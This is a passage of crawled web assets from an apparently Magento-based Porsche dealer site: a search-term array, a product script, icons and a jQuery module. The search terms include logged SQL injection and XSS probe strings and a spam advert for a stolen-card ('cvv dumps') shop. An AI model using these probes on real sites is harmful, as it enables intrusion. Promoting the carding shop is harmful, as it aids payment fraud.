tuning'ykcUfS<'\">Zorilf","utkW","8623","utkW.\",'(.,.)(","utkW'RImExO<'\">YooSch","ITune","cvv account shop,\u3010Visit Sig8.com\u3011cc shop cvv,best cvv shop reddit,cvv shop telegram,best cvv dumps shop,legit dumps with pin,...","Buy WOW Gold, WOW Classic Gold,Buy WOW Classic Gold","996 tiptronic upgrade'[0]","http:\/\/www.google.com","996+tiptronic+upgrade","JiOL","4309","JiOL\"))(',,.()","JiOL'BPJmrr<'\">AOedEn","JiOL\/**\/AND\/**\/4793=7635","JiOL\/**\/AND\/**\/7995=7995","JiOL\/**\/AND\/**\/2670=5170--\/**\/HScx","JiOL\/**\/AND\/**\/7995=7995--\/**\/Faph","JiOL')\/**\/ORDER\/**\/BY\/**\/1--\/**\/fehl","JiOL')\/**\/ORDER\/**\/BY\/**\/7058--\/**\/FKby","JiOL')\/**\/ORDER\/**\/BY\/**\/10--\/**\/rItD","JiOL')\/**\/ORDER\/**\/BY\/**\/20--\/**\/ZbxF","JiOL')\/**\/ORDER\/**\/BY\/**\/15--\/**\/oWEf","JiOL')\/**\/ORDER\/**\/BY\/**\/18--\/**\/ovSz","JiOL')\/**\/ORDER\/**\/BY\/**\/17--\/**\/TltK","JiOL')\/**\/ORDER\/**\/BY\/**\/16--\/**\/EIip","oVhu","7440","oVhu((,\"..(..'","oVhu'Boasvo<'\">XfBHnn","oVhu\/**\/AND\/**\/8037=2710","oVhu\/**\/AND\/**\/9976=9976","oVhu\/**\/AND\/**\/1299=9275--\/**\/avkk","oVhu\/**\/AND\/**\/9976=9976--\/**\/paBy","oVhu')\/**\/ORDER\/**\/BY\/**\/1--\/**\/hVsw","oVhu')\/**\/ORDER\/**\/BY\/**\/7904--\/**\/ASBR","oVhu')\/**\/ORDER\/**\/BY\/**\/10--\/**\/Dtig","oVhu')\/**\/ORDER\/**\/BY\/**\/20--\/**\/pvHu","oVhu')\/**\/ORDER\/**\/BY\/**\/15--\/**\/UCyE","oVhu')\/**\/ORDER\/**\/BY\/**\/18--\/**\/WmnX","oVhu')\/**\/ORDER\/**\/BY\/**\/17--\/**\/oyWv","oVhu')\/**\/ORDER\/**\/BY\/**\/16--\/**\/bnkz","2nd gt2rs","kline+porsche+997tt+deck+pipe","seat+brakes","porsche+turbo+997g2","996+c4","short short kit 996","sport shift kit 996","ar and oil separator","rss adjustable to steel kit","rss adjustable tone steer kit","996 none turbo engine for sale"];

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18
body_size: -8
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"996.1 GT3 Clubsport K400 in Speed Yellow","s":"sales-996gt3k400","c":["76","1","2"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk1 in Speed Yellow. First register...","p":0,"i":"cache\/7e53c1841279137ee261d89c0e804b78\/1\/7\/171be45d-e2e2-4be2-abdd-cfa82250b451.jpg","u":"\/id\/959\/s\/996-gt3-clubsport-k400-for-sale\/","o":"most_viewed_products","a":"https:\/\/www.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/959\/"}];
            var mp_bestsellers = [];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg
body_size: 453
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" width="36" height="35"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M25.2,23.6l-2.8-2.8c2.3-3.2,1.6-7.6-1.6-9.9s-7.6-1.6-9.9,1.6s-1.6,7.6,1.6,9.9c2.5,1.8,5.9,1.8,8.4,0
					l2.8,2.8c0.2,0.2,0.5,0.3,0.8,0.3c0.6,0,1.1-0.5,1.1-1.1C25.5,24.1,25.4,23.8,25.2,23.6 M16.6,21.5c-2.7,0-4.9-2.2-4.9-4.9
					c0-2.7,2.2-4.9,4.9-4.9c2.7,0,4.9,2.2,4.9,4.9c0,0,0,0,0,0C21.5,19.3,19.3,21.5,16.6,21.5"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1140" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="4.5" y="4.5" class="st7" width="26" height="26"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ulmod_Readmoreless/js/um-readmoreless.js
body_size: -16
content:
/**
 * Copyright © Ulmod. All rights reserved.
 * See LICENSE.txt for license details.
 */ 
 define([
  'jquery'       
], function ($) {
  "use strict";
  return function (config) { 
    var $umIput =  $("<input>").attr({
      id: "ulmod-read-more-post-1",
      class: "ulmod-read-more-state",
      type: "checkbox"
    });

    var $umLabel =  $("<label>").attr({
      for: "ulmod-read-more-post-1",
      class: "ulmod-read-more-trigger",
    });

    if ($('.category-view').length > 0) {
      $umIput.prependTo('.category-view');
    } else {
      $umIput.prependTo('#description');
    }
    $umLabel.insertAfter(config.moreLessSelector);
   
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg
body_size: 460
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" x="-1" width="36" height="36"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M16.5,16L16.5,16c0.6-0.6,1.5-0.6,2.1,0c0,0,0,0,0,0l4.8,4.8c0.6,0.6,0.6,1.5,0,2.1s-1.5,0.6-2.1,0l0,0
					l-4.8-4.8C15.9,17.5,15.9,16.6,16.5,16C16.4,16,16.4,16,16.5,16"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="11" y="10.6" class="st7" width="17.8" height="17.8"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M17.5,18.6L17.5,18.6c-0.8,0-1.5-0.7-1.5-1.5V7.4c0-0.8,0.7-1.5,1.5-1.5S19,6.6,19,7.4v9.7
					C19,17.9,18.3,18.6,17.5,18.6"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-861" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="11" y="0.9" class="st7" width="13" height="22.7"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
